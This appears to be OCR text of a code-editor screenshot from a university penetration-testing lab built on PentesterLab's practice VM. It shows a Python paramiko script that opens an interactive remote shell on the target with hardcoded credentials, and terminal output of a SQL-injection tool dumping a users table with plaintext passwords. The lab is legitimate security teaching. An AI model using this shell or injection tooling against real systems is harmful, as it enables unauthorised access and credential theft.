 EXPLORER
PA3
example1.png
information-schema.png
Lab 3.pdf
lab3sh (1).py
lab3sh.py
lab3sh2.py
lab3sqli.py
nmapscan.png
REPL.txt
vm setup.png
Web for Pentesters 1 (PentesterLab.c...
OUTLINE
TIMELINE
lab3sqli.py
lab3sh2.py
lab3sh2.py > interactiveShell
1 #!/usr/bin/env python
2 import sys
3 import paramiko
4
5 def connect_to_server(ip, port=22):
6     try:
7         client = paramiko.SSHClient()
8         client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
9
10         client.connect(ip, port=port, username='www-data', password='www-data') #hardcoding different users.
11         return client
12     except Exception as e:
13         print(f"can't connect to server at {ip}: {str(e)}")
14         sys.exit(1)
15
16 def send_command(client, command):
17     try:
18         stdin, stdout, stderr = client.exec_command(command)
19         return stdout.read().decode('utf-8') + stderr.read().decode('utf-8'), None
20     except Exception as e:
21         return None, str(e)
22
23 def interactiveShell(siteIP):
24     client = connect_to_server(siteIP)
25     print(f"Connected to server at {siteIP}")
26
27     try:
28         while True:
29             inStr = input('lab3shell> ')
30             if inStr.lower() == "exit":
31                 client.close()
32                 print('Good Bye')
33                 break
34             else:
35                 response, error = send_command(client, inStr)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
File "C:\Users\Mitchell Mennelle\AppData\Local\Programs\Python\Python312\Lib\site-packages\mysql\connector\connection.py", line 395, in _handle_result
raise errors.get_exception(packet)
mysql.connector.errors.ProgrammingError: 1146 (42S02): Table 'exercises.user' doesn't exist
PS C:\Users\Mitchell Mennelle\Desktop\Dstuff\UNO\Spring2024\cyber\PA3> python lab3sqli.py 192.168.68.104 mysql
Type help or ? to list commands.
(lab3sqli) dump exercises users
id | name | age | groupid | passwd
1 | admin | 10 | 10 | admin
2 | root | 30 | 0 | admin21
3 | user1 | 5 | 2 | secret
5 | user2 | 2 | 5 | azerty
(lab3sqli)
0 0 0
Ln 26, Col 1 Spaces: 4 UTF-8 LF Python 3.12.2 64-bit